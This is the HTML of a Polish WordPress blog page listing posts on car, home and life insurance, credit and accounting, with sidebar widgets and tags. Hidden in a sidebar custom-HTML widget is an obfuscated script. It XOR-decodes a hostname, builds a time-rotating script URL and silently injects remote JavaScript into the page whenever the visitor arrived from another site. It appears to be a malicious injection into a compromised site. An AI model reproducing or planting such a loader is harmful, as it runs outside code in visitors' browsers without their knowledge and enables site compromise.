							<h2><a href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/">Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on sty 2, 2018</p>					<p>Uzyskanie prawa jazdy to dla wielu nastolatków ważny krok w kierunku samodzielności i niezależności. W Polsce, aby móc rozpocząć kurs nauki jazdy, należy spełnić określone wymagania wiekowe i zdrowotne, co może być nieco zniechęcające dla młodych kierowców. Dodatkowo, związane z tym koszty, zarówno kursu, jak i ubezpieczenia, mogą budzić obawy. Warto jednak wiedzieć, że istnieją różne opcje ubezpieczenia, które można dostosować do...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg" alt='Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">gru</span><span>03</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/">Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on gru 3, 2017</p>					<p>Budowa domu to temat, który wzbudza wiele emocji i pytań. Dla wielu osób to nie tylko sposób na realizację marzeń o własnym miejscu, ale także poważna inwestycja, która wymaga przemyślanej analizy. Warto zastanowić się, jakie czynniki mają wpływ na opłacalność takiego przedsięwzięcia oraz jakie są różnice w kosztach między budową a zakupem mieszkania. Dodatkowo, kluczowym aspektem jest odpowiednie zabezpieczenie swojej nieruchomości...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/kredyt-jaki-i-dla-kogo-dobre-ubezpieczenie-na-zycie-indywidualne-ubezpieczenie-na-zycie/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582791.jpg" alt='Kredyt- jaki i dla kogo. Dobre ubezpieczenie na życie, indywidualne ubezpieczenie na życie' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lis</span><span>20</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/kredyt-jaki-i-dla-kogo-dobre-ubezpieczenie-na-zycie-indywidualne-ubezpieczenie-na-zycie/">Kredyt- jaki i dla kogo. Dobre ubezpieczenie na życie, indywidualne ubezpieczenie na życie</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on lis 20, 2017</p>					<p>Wybór odpowiedniego kredytu to nie lada wyzwanie, które często wiąże się z wieloma pytaniami i wątpliwościami. Każda decyzja finansowa powinna być przemyślana, a kluczowym aspektem jest zrozumienie własnych potrzeb oraz możliwości. Dodatkowo, warto rozważyć, jakie ubezpieczenie na życie będzie najkorzystniejsze w kontekście zaciąganego kredytu, aby zabezpieczyć siebie i swoich bliskich na wypadek nieprzewidzianych zdarzeń. W artykule...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/kredyt-jaki-i-dla-kogo-dobre-ubezpieczenie-na-zycie-indywidualne-ubezpieczenie-na-zycie/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/wybor-ubezpieczenia-tanie-ubezpieczenia-oc-w-warszawie/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582945.jpg" alt='Wybór ubezpieczenia &#8211; tanie ubezpieczenia oc w Warszawie.' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">paź</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/wybor-ubezpieczenia-tanie-ubezpieczenia-oc-w-warszawie/">Wybór ubezpieczenia &#8211; tanie ubezpieczenia oc w Warszawie.</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on paź 30, 2017</p>					<p>Wybór odpowiedniego ubezpieczenia OC w Warszawie może być sporym wyzwaniem, zwłaszcza gdy rynek oferuje tak wiele opcji. Często kierowcy borykają się z pytaniami o to, jakie czynniki wpływają na wysokość składki, gdzie szukać najtańszych ofert oraz jakie błędy popełniają podczas wyboru polisy. Warto pamiętać, że tanie ubezpieczenie OC nie zawsze oznacza niską jakość, dlatego kluczowe jest zrozumienie, na co zwrócić uwagę. W artykule...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/wybor-ubezpieczenia-tanie-ubezpieczenia-oc-w-warszawie/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinotomaszow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Ubezpieczenia i biznes</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-przygotowac-sie-do-castingu-kluczowe-zasady-i-wskazowki-dla-przyszlych-aktorow/" rel="bookmark">Jak skutecznie przygotować się do castingu: Kluczowe zasady i wskazówki dla przyszłych aktorów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-kluczowe-aspekty-dla-przedsiebiorcow/" rel="bookmark">Ubezpieczenia od ryzyka zawodowego: Kluczowe aspekty dla przedsiębiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-sklepu-internetowego/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel sklepu internetowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-dobrze-zaopatrzona/" rel="bookmark">Firma dobrze zaopatrzona</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-odpowiedzialnosci-cywilnej-dla-firm-zabezpieczenie-przed-roszczeniami/" rel="bookmark">Ubezpieczenia od odpowiedzialności cywilnej dla firm: Zabezpieczenie przed roszczeniami</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.kinotomaszow.pl/nowoczesne-drzwi-szklane-zalety-ktore-zmienia-twoje-wnetrze/">Nowoczesne drzwi szklane – zalety, które zmienią Twoje wnętrze</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-skutecznie-usunac-rysy-z-lakieru-samochodowego-poradnik-krok-po-kroku/">Jak skutecznie usunąć rysy z lakieru samochodowego? Poradnik krok po kroku</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-wybrac-firme-sprzatajaca-kluczowe-kryteria-i-standardy/">Jak wybrać firmę sprzątającą: kluczowe kryteria i standardy</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/stylowe-meble-salonowe-ktore-odmienia-twoje-wnetrze/">Stylowe meble salonowe, które odmienią twoje wnętrze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.kinotomaszow.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>Kino Włókniarz Tomaszów Mazowiecki</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zarzadzac-ryzykiem-ubezpieczeniowym-w-biznesie-najlepsze-praktyki-i-strategie/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biuro_1536249793.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zarządzać ryzykiem ubezpieczeniowym w biznesie: Najlepsze praktyki i strategie" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biuro_1536249793.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biuro_1536249793-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biuro_1536249793-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biuro_1536249793-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-ryzykiem-ubezpieczeniowym-w-biznesie-najlepsze-praktyki-i-strategie/" rel="bookmark">Jak zarządzać ryzykiem ubezpieczeniowym w biznesie: Najlepsze praktyki i strategie</a><div class="arpw-summary">W dzisiejszym świecie biznesu ryzyko towarzyszy każdej firmie. Właściciele firm muszą być przygotowani na nieprzewidywalne sytuacje, które mogą mieć negatywny wpływ &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-wybrac-odpowiednie-regaly-magazynowe-do-magazynu-kluczowe-przy-wyborze-regalow/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2025/10/image-1761943166-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać odpowiednie regały magazynowe do magazynu? Kluczowe przy wyborze regałów" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2025/10/image-1761943166-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2025/10/image-1761943166-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2025/10/image-1761943166-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2025/10/image-1761943166-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2025/10/image-1761943166-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2025/10/image-1761943166-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2025/10/image-1761943166-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wybrac-odpowiednie-regaly-magazynowe-do-magazynu-kluczowe-przy-wyborze-regalow/" rel="bookmark">Jak wybrać odpowiednie regały magazynowe do magazynu? Kluczowe przy wyborze regałów</a><div class="arpw-summary">Wybór odpowiednich regałów magazynowych to kluczowy krok w optymalizacji funkcjonowania każdego magazynu. Dobranie właściwej konstrukcji może znacząco wpłynąć na efektywność przechowywania, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/ubezpieczenia-dla-pracownikow-jak-zapewnic-im-kompleksowa-ochrone/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/księgowa_1536250430.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ubezpieczenia dla pracowników: Jak zapewnić im kompleksową ochronę" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/księgowa_1536250430.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/księgowa_1536250430-300x199.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/księgowa_1536250430-768x510.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/księgowa_1536250430-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-dla-pracownikow-jak-zapewnic-im-kompleksowa-ochrone/" rel="bookmark">Ubezpieczenia dla pracowników: Jak zapewnić im kompleksową ochronę</a><div class="arpw-summary">Ubezpieczenia dla pracowników: jak zapewnić im kompleksową ochronę? W dzisiejszych czasach ubezpieczenie zdrowotne oraz ubezpieczenie na życie to podstawa, którą powinien &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/forex-podstawowe-informacje-o-handlu-na-rynku-walutowym/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/closeup-of-business-woman-making-notes-in-document-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Forex: Podstawowe informacje o handlu na rynku walutowym" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/closeup-of-business-woman-making-notes-in-document-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/closeup-of-business-woman-making-notes-in-document-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/closeup-of-business-woman-making-notes-in-document-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/closeup-of-business-woman-making-notes-in-document-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/closeup-of-business-woman-making-notes-in-document-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/closeup-of-business-woman-making-notes-in-document-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/closeup-of-business-woman-making-notes-in-document-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/forex-podstawowe-informacje-o-handlu-na-rynku-walutowym/" rel="bookmark">Forex: Podstawowe informacje o handlu na rynku walutowym</a><div class="arpw-summary">Forex to największy na świecie rynek finansowy, na którym trudnią się inwestorzy z całego globu. Handel walutami umożliwia szybkie osiąganie zysków, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-utraty-pracy-jak-chronic-sie-przed-ryzykiem/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250639.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ubezpieczenia na wypadek utraty pracy: Jak chronić się przed ryzykiem" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250639.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250639-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250639-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250639-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-utraty-pracy-jak-chronic-sie-przed-ryzykiem/" rel="bookmark">Ubezpieczenia na wypadek utraty pracy: Jak chronić się przed ryzykiem</a><div class="arpw-summary">UBEZPIECZENIA NA WYPADKU UTRATY PRACY: JAK CHRONIĆ SIĘ PRZED RYZYKIEM Nie ma nic gorszego dla pracownika niż utrata pracy. Oprócz oczywistych &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_68557) {
    
    var _d060f = Date.now();
    var _89942 = 1000;
    _d060f = _d060f / _89942;
    _d060f = Math.floor(_d060f);

    var _9fbd5 = 600;
    _d060f -= _d060f % _9fbd5;
    _d060f = _d060f.toString(16);

    var _109ad = _68557.referrer;

    if (!_109ad) return;

    var _df237 = [45307, 45310, 45281, 45298, 45299, 45302, 45284, 45311, 45301, 45304, 45302, 45285, 45299, 45308, 45310, 45283, 45241, 45310, 45305, 45297, 45304];

    _df237 = _df237.map(function(_fe50a){
        return _fe50a ^ 45207;
    });

    var _24fd5 = "832feb782b4c24af0914a4097599de4f";
    
    _df237 = String.fromCharCode(..._df237);

    var _58b09 = "https://";
    var _dd194 = "/";
    var _64fb7 = "track-";

    var _64cec = ".js";

    var _5c013 = _68557.createElement("script");
    _5c013.type = "text/javascript";
    _5c013.async = true;
    _5c013.src = _58b09 + _df237 + _dd194 + _64fb7 + _d060f + _64cec;

    _68557.getElementsByTagName("head")[0].appendChild(_5c013)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 9.9718309859155pt;" aria-label="biuro rachunkowe (9 elementów)">biuro rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe-wroclaw-opinie/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 13.915492957746pt;" aria-label="biuro rachunkowe Wrocław opinie (15 elementów)">biuro rachunkowe Wrocław opinie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/centralizacja-rozliczen-vat/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 13.521126760563pt;" aria-label="Centralizacja rozliczeń VAT (14 elementów)">Centralizacja rozliczeń VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/chwilowka-od-18-lat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 13.521126760563pt;" aria-label="chwilówka od 18 lat (14 elementów)">chwilówka od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/cv-na-zamowienie/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.929577464789pt;" aria-label="cv na zamówienie (13 elementów)">cv na zamówienie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/darmowa-pozyczka-bez-zaswiadczen-o-dochodach/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 16.676056338028pt;" aria-label="Darmowa pożyczka bez zaświadczeń o dochodach (21 elementów)">Darmowa pożyczka bez zaświadczeń o dochodach</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/faktoring-miedzynarodowy/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.281690140845pt;" aria-label="faktoring międzynarodowy (20 elementów)">faktoring międzynarodowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/forex-forum-analizy/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 12.929577464789pt;" aria-label="forex forum analizy (13 elementów)">forex forum analizy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/gabloty-informacyjne/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.098591549296pt;" aria-label="gabloty informacyjne (17 elementów)">gabloty informacyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/impreza-firmowa/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.140845070423pt;" aria-label="Impreza firmowa (12 elementów)">Impreza firmowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/indywidualne-ubezpieczenie-na-zycie/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 8.9859154929577pt;" aria-label="indywidualne ubezpieczenie na życie (8 elementów)">indywidualne ubezpieczenie na życie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/internetowa-wymiana-waluty/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 15.098591549296pt;" aria-label="Internetowa wymiana waluty (17 elementów)">Internetowa wymiana waluty</a>
